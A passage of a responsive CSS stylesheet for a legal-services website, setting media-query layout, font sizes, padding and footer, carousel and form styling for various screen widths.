  #home_slider .carousel-inner .item .col-md-5 {
    float: left !important;
  }
  #home_slider .content-box h1 {
    font-size: 18px !important;
  }
  #home_slider .content-box h3 {
    font-size: 16px;
  }
  #home_slider .content-box {
    margin-top: 15px !important;
    margin-bottom: 15px;
    padding: 20px 20px 35px 20px !important;
  }
  #home_slider .content-box h2 {
    font-size: 18px !important;
    margin-top: 0;
  }
  .res-slider-menu .ser-icons {
    color: #417d7f;
    font-size: 30px;
    float: left;
    margin-right: 10px;
  }
  .res-slider-menu .ser-description {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    margin: 4px 0 3px;
  }
  .res-slider-menu .single-col {
    border-right: 1px solid;
    padding: 0 10px;
  }
  .res-slider-menu .single-col:last-child {
    border: none;
  }
  .home-slider .carousel .item {
    height: auto !important;
  }
  .gc-fits-business .section-title h2:after {
    height: 50px;
  }
  div#thankyouModal .modal-dialog {
    width: auto !important;
  }
  .modal-dialog {
    width: 92% !important;
  }
  .gc-question-drop {
    width: 100%;
  }
  .carousel-indicators {
    left: 37%;
    margin-left: 0;
  }
  .carousel-indicators li {
    float: left;
  }
  .section-title h2 span,
  .section-title h1 span {
    font-size: 21px;
  }
  .section-title h2,
  .section-title h1 {
    font-size: 21px;
  }
  section .free_qa h3 {
    font-size: 18px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-content .section-title h2 {
    padding-bottom: 0px;
  }
  .whycu-count {
    font-size: 28px;
  }
  section.why-choose-us {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  section.list-services {
    padding-top: 25px;
    padding-bottom: 15px;
  }
  section.most-viewed .gc-across-inner {
    padding-top: 30px;
  }
  section.most-viewed.module.parallax.parallax-1 {
    padding-bottom: 0px;
  }
  section.fits-business {
    padding-top: 15px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  section.fits-business .view-more-button {
    padding-top: 50px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .view-more-button {
    padding-top: 25px;
  }
  section#blog .view-more-button {
    padding-top: 15px !important;
  }
  section.testimonial-new .view-more-button {
    padding-top: 40px;
  }
  .section-title {
    padding-bottom: 15px !important;
  }
  .whylaw-icon h4 {
    font-size: 15px;
  }
  .gc-why-lawtendo .resp-row {
    padding: 15px 0;
  }
  .whylaw-content h2 {
    font-size: 20px;
  }
  section.why-choose-us .whycu-content p {
    margin-top: 15px;
  }
  #blog section.most-viewed .gc-advocate {
    padding-top: 10px;
  }
  section.testimonial-new {
    padding-bottom: 15px;
    padding-top: 30px;
  }
  section.testimonial-new .carousel-indicators {
    bottom: -15px;
  }
  section.testimonial-new .testi-inner {
    margin-top: 15px;
  }
  section.inner-pages {
    padding: 0px 0px 20px 0px;
  }
  .divorse_page {
    padding-top: 35px !important;
  }
  section.inner-pages h4 {
    font-size: 15px;
  }
  .headingTitle h1 {
    font-size: 21px;
  }
  .headingTitle {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .page-title h1 {
    font-size: 28px;
  }
  .headingTitle h1 span {
    font-size: 28px;
  }
  p.page-title-cus {
    font-size: 14px;
    margin-top: 25px;
    padding: 0;
    line-height: 22px !important;
    box-shadow: none;
    font-weight: normal;
    background: none;
    border-radius: 0;
    color: #333;
  }
  .flbtn {
    padding: 25px 0 25px;
  }
  .padbtm {
    padding-bottom: 0px;
  }
  .law-guide-pg {
    padding: 0;
  }
  .ik-title {
    margin-top: 15px;
  }
  .ik-title h2 {
    margin: 0;
    font-size: 21px;
  }
  .indian-kanoon-cat h3 {
    font-size: 15px;
  }
  .practice-area-all {
    padding: 15px 0;
    margin-bottom: 30px;
  }
  .mobile-no-padlr {
    padding-left: 0;
    padding-right: 0;
  }
  div#lawguideload .message.gc-settings-btn-bay .error h1 {
    font-size: 21px;
  }
  .mlr-50 {
    margin: 0;
  }
  form#regForm h3 {
    font-size: 21px;
  }
}
@media (min-width: 701px) and (max-width: 990px) {
  #home_slider .carousel-inner {
    background-position-x: 35%;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
}
@media (min-width: 450px) and (max-width: 800px) {
  .limit-text {
    width: 450px;
  }
  .error h1,
  .text-color-dark-shade h1 {
    font-size: 21px;
  }
}
@media (min-width: 768px) {
  .service_section .service_boxes .service_boxes-content {
    height: 240px;
  }
  .blogdetail-side-border {
    margin-top: 60px;
  }
  .property-possession-page {
    padding: 0px !important;
  }
  .gc-ls-overlay {
    position: absolute;
    display: none;
    width: 93%;
    height: 85%;
    top: 0;
    left: 15px;
    right: 0;
    bottom: 0;
    background-color: rgba(184, 155, 94, 0.69);
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description p {
    opacity: 1 !important;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description-heading {
    top: 15%;
    transition: 0.3s ease;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-overlay {
    display: block;
  }
  .gc-question-drop {
    width: 97%;
  }
  .all-blogs {
    width: 708px;
  }
}
@media (min-width: 768px) and (max-width: 800px) {
  .div_1 .gc-filter-bay.mobres {
    padding-left: 22px;
  }
  .container {
    width: auto !important;
  }
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 801px) and (max-width: 991px) {
  .book-service-d2 {
    padding: 20px 15px 60px 15px !important;
  }
  .book-service-d2:before {
    left: 17px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 272px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #legal-service-s1 {
    height: 300px;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 100px !important;
  }
  #legal-service-s1 {
    padding: 40px 0px 90px 0px !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .service_boxes {
    margin-left: 20px;
  }
  .req-form .gc-filter-btn {
    margin-top: 31px;
  }
  h1 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-possession-page_sec3 button {
    margin-bottom: 40px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 30px;
  }
  .property-possession-page_sec2 img {
    width: auto !important;
    margin-top: 20px;
  }
  .law-guide-pg.Law_guide .form_align .short-form {
    margin-bottom: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
    margin-left: 24px;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 18px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: 3px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 26px;
  }
  .wizard-form .container {
    padding: 0;
  }
  .tab_nopad {
    padding: 0;
  }
  .mlr-50 {
    margin: 0 0px;
  }
  a.request-call-back-btn {
    background: rgb(77, 146, 148);
    transform: rotate(0deg);
    left: inherit;
    top: 9.6%;
    right: 9%;
    box-shadow: 0px 0px 8px 3px rgba(0, 0, 0, 0.0784313725490196);
  }
  .nav-icon {
    top: 30px !important;
  }
}
@media only screen and (max-width: 800px) {
  .gc-sign-body {
    top: 26%;
    padding: 15px;
  }
  .menu-bar-consult {
    padding: 0;
  }
  .logo-head {
    padding-top: 0;
    border-bottom: 1px solid #709d9f;
  }
  .logo-head img {
    padding-left: 10px;
  }
}
@media (min-width: 450px) and (max-width: 990px) {
}
@media (max-width: 990px) {
  .gc-strip .margtop {
    margin-top: 15px;
  }
  section#blog .gc-blog-detail h3 {
    margin-top: 0;
  }
  .facts.why-desc {
    height: inherit !important;
  }
  .section-title p:after {
    top: 70%;
  }
  footer#consultation .gc-footer1 .gc-footer2 p {
    text-align: center !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr {
    float: none !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr p {
    text-align: center !important;
  }
  div#news_pg .col-md-12.padding0 {
    padding: 0 !important;
  }
  div#blog_pg2 .col-md-12.padding0 {
    padding: 0 !important;
  }
  .gc-sign-bar ul li img {
    position: relative;
    top: -2px;
  }
  .gc-sign-bar ul li {
    text-align: left;
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .client-review {
    padding: 0px 0px 0px 7px;
  }
  .client-review .testimonial {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .case-testimonial .caseone {
    left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 30px;
  }
  .modal-dialog {
    width: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .menu-bar-consult .main-menu-1 ul.nav.navbar-nav li a {
    font-size: 12px;
  }
}
@media (min-width: 760px) and (max-width: 991px) {
  .col-md-6.aust {
    text-align: center;
  }
  .col-md-6.cana {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .menu-bar-consult {
    margin-top: 35px;
  }
  .affix {
    margin: 0px !important;
    top: 35px;
  }
  #home_slider .next-arrow {
    bottom: 44%;
  }
  #home_slider .prev-arrow {
    bottom: 44%;
  }
  .res-tb li.top-menu select {
    padding: 0 !important;
    margin-bottom: 3px;
  }
  .res-tb select#languages {
    border: 1px solid #d0d0d0 !important;
    box-shadow: none;
    background: #fff;
  }
  .res-tb {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .res-tb li.top-menu {
    list-style-type: none;
  }
  .aust .headingTitle h1 {
    text-align: center !important;
  }
  .gc-booking.grey-shade2.padding img {
    display: none;
  }
  a.case-evalution-flt-btn {
    top: 60%;
  }
  .padding0 {
    padding: 0 15px !important;
  }
  .menu-bar-consult .main-menu-1 {
    display: none !important;
  }
  .menu-bar-consult {
    background: rgba(65, 125, 127) !important;
  }
  .menu-bar-consult.affix .col-md-2 {
    padding: 0;
    position: relative !important;
  }
  .affix .nav-icon {
    right: 15px;
  }
  .nav-icon {
    top: 18px;
  }
  .desktop_logo {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1250px) {
  .consultation-discount-form.affix {
    width: 27% !important;
    right: 65px;
    top: 100px !important;
  }
}
@media (min-width: 1600px) and (max-width: 2499px) {
  .consultation-discount-form.affix {
    width: 25% !important;
    right: 162px;
  }
}
@media (min-width: 2500px) {
  .consultation-discount-form.affix {
    width: 15% !important;
    right: 600px;
    top: 200px !important;
  }
}
@media (max-width: 991px) {
  .consultation-discount-form.affix {
    width: 100% !important;
    position: unset !important;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .consultation-discount-form {
    margin-top: -90px;
  }
  .consultation-discount-form.affix {
    margin: 0;
  }
  .res-tb li.top-menu {
    display: none;
  }
  .inner-pages.lawyer_logins {
    padding: 20px 0px 55px 0px;
  }
  h1 {
    font-size: 36px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .legal_service_page .why-sec-box-single {
    height: 110px;
  }
  .Law_guide .form_align {
    position: relative;
    left: 12px;
    top: 33px;
  }
  .affix {
    box-shadow: 0px 0px 5px #000000;
  }
  .endless-river {
    display: none !important;
  }
  .mobile_logo {
    display: none;
  }
}
@media (max-width: 1100px) and (min-width: 992px) {
  .find_lawyer_form .gc-filter-bay.mobres .gc-filter-select {
    width: 100% !important;
  }
}
@media (min-width: 310px) and (max-width: 500px) {
  .gc-across {
    display: block;
  }
}
@media (min-width: 990px) and (max-width: 1200px) {
  section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {
    padding-left: 15px;
  }
  section.most-viewed.module.parallax.parallax-1
    .gc-advocate-detail
    p:nth-child(2) {
    height: 80px !important;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
  .gc-check label {
    left: 50px;
  }
  .navbar-default .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.back-gradient {
  background: none;
  padding: 15px;
}
.law-guide-blog {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .google-reviews img.google-logo {
    width: 80px;
    position: unset;
    float: right;
    margin-top: -15px;
    margin-right: -10px;
  }
  .lc_sec_two p span {
    margin-top: 14px;
  }
  .arrow-img {
    padding: 10px 0px;
  }
  #lc_five .indent-head {
    text-indent: inherit;
    text-align: center;
  }
  .ls-call-s .common_button {
    text-align: left;
  }
  .lc_sec_one {
    padding: 35px 0px 0px 0px;
  }
  .lc_main_form select {
    margin-bottom: 15px;
  }
  .lc_form {
    padding: 15px;
  }
  .lc_main_form input#proceed {
    margin-top: 0px;
  }
  .form_layer {
    padding: 30px 0px 30px 30px;
    margin-left: 0px;
  }
  .rotate-text {
    transform: none;
    position: unset;
    width: auto;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .top-bar-menu.lang {
    float: right !important;
  }
  .top-bar-menu {
    margin-right: 0px;
  }
  .top-bar {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
  }
  #lc_two p {
    display: flex;
  }
  #lc_four p {
    width: auto;
    margin: 0px auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .rotate-text {
    background: #a1a1a1;
    transform: rotate(270deg);
    text-align: center;
    padding: 3px 10px;
    position: relative;
    right: 45.5%;
    bottom: 260px;
    width: 100%;
  }
}
@media screen and (max-width: 359px) {
  .nav-icon {
    top: 13px;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 133px !important;
    height: 66px !important;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 95px !important;
    line-height: 95px !important;
    width: 95px !important;
  }
  .counter_box p.number {
    font-size: 20px !important;
    line-height: 28px !important;
    padding-top: 15px;
  }
  .counter_box p {
    font-size: 13px !important;
    line-height: 13px !important;
  }
}
@media screen and (max-width: 767px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 13px !important;
  }
  .menu-bar-consult {
    margin-top: 31px;
  }
  .affix {
    margin: 0px !important;
    top: 31px !important;
  }
  .top-bar {
    height: 31px !important;
  }
  li.top-menu select.form-control {
    padding: 0px 12px !important;
    margin-top: 3px !important;
    font-size: 11px;
    height: 19px !important;
  }
  .home_banner .content-box {
    padding-top: 30px !important;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 20px 0px;
  }
  .home_banner .content-box a {
    padding: 8px 10px 9px 10px !important;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_colum:nth-child(1) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 100% !important;
    float: left;
  }
  .footer_copyright {
    padding: 20px 0px;
  }
  .footer_copyright .footer_left {
    width: 270px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 8px;
    color: #fff;
    font-size: 12px;
    padding-left: 7px;
  }
  .footer_copyright .footer_right {
    width: 311px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 15px;
    color: #fff;
    font-size: 12px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: left;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 160px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 8px 0px;
  }
  .footer_copyright .footer_center {
    width: 100% !important;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 0px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 20px !important;
    padding-top: 24px;
    line-height: 30px !important;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  body {
    overflow: hidden;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
    background: #045252;
  }
  .home_banner .carousel-inner > .item > img {
    display: none !important;
  }
  .first_icn i {
    position: absolute;
    top: 26px;
    right: 14px;
    font-size: 14px !important;
  }
  .sec_icn i {
    position: absolute;
    top: 26px;
    right: 30px;
    font-size: 14px !important;
  }
  .thir_icn i {
    position: absolute;
    top: 26px;
    right: 27px;
    font-size: 14px !important;
  }
  .mutul_resp_radio h5 {
    color: #fff;
    padding-left: 15px;
    margin: 0;
  }
  input.amount_mob {
    width: 18px;
    float: left;
  }
  div#constant_form {
    margin: 0px 0px 0px 0px;
  }
  #constant_form .talk_main {
    border: 10px solid #008487;
  }
  #constant_form .modal-dialog {
    margin: 30px auto !important;
  }
  #constant_form .call_backleft {
    display: none;
  }
  .constant_form .cf-form {
    padding: 30px 15px;
  }
  .home_banner .grey-text {
    color: #fff;
    font-weight: 600 !important;
    text-transform: capitalize !important;
    font-size: 34px !important;
    font-family: "Montserrat", sans-serif !important;
  }
  .trusted_box {
    width: 50%;
    float: left;
    margin-top: 10px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
    margin-bottom: 15px;
  }
  .customer_review_box .lawyer_profile {
    display: initial;
    padding-left: 0;
    top: 0;
    position: relative;
    margin-bottom: -20px;
  }
  .mutul_box h2 {
    margin: 0;
    border-bottom: 1px solid #ccc;
    padding: 15px 15px 15px 16px;
    font-size: 18px !important;
    color: #333;
    font-weight: 600 !important;
  }
  .consultation_work .lawyer_box {
    width: 100%;
    padding: 16px 5px 20px 5px !important;
  }
  .consultation_work .lawyer_profile h5 {
    font-size: 18px !important;
    font-weight: 700 !important;
    margin: 0;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 15px !important;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 0px 0px;
  }
  .home_banner .content-box h1 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box h2 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box {
    padding-top: 25px !important;
    padding: 45px;
    padding-bottom: 10px !important;
    padding-left: 40px !important;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .find_lwer_sec select {
    width: 100%;
    margin-bottom: 0;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_copyright {
    padding: 6px 0px;
  }
  .footer_copyright .footer_left {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 15px;
    color: #fff;
    font-size: 11px;
  }
  .footer_copyright .footer_right {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 8px;
    color: #fff;
    font-size: 11px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: right;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 110px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 0px 0px;
  }
  .footer_copyright .footer_center {
    width: 15%;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 15px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 24px !important;
    padding-top: 20px;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  .home_banner .carousel-inner .item {
    padding: 7px 0px;
    height: auto;
  }
  .home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {
    width: 28px !important;
  }
  .footer_colum:nth-child(1) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 33.33%;
    float: left;
  }
  body {
    overflow: hidden;
  }
  #constant_form .call_backleft {
    height: 433px;
  }
  #constant_form .talk_main h3 {
    font-size: 22px !important;
    font-weight: 600 !important;
    padding-top: 7px !important;
  }
  #constant_form .talk_main h4 {
    font-size: 22px !important;
    font-weight: 600 !important;
    margin-left: 0 !important;
    line-height: 32px !important;
    padding-top: 15px;
  }
  div#constant_form {
    margin: 0px 7px 0px 13px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 95% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .legel_consult_box .legel_heading h4 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }
  .home_banner .content-box {
    padding-top: 0px !important;
    margin-top: -55px;
  }
  .trusted_lawyer {
    margin-top: -135px;
  }
  .footer_copyright .footer_right {
    width: 43%;
  }
  .footer_copyright .footer_center {
    width: 17%;
  }
  .footer_copyright .footer_left a {
    padding-right: 28px;
  }
  .footer_copyright .footer_right li a {
    padding-left: 22px;
  }
  body {
    overflow: hidden;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .home_banner .carousel-inner .item {
    padding: 105px 0px;
    height: auto;
  }
  .home_banner .grey-text {
    font-size: 30px;
  }
}
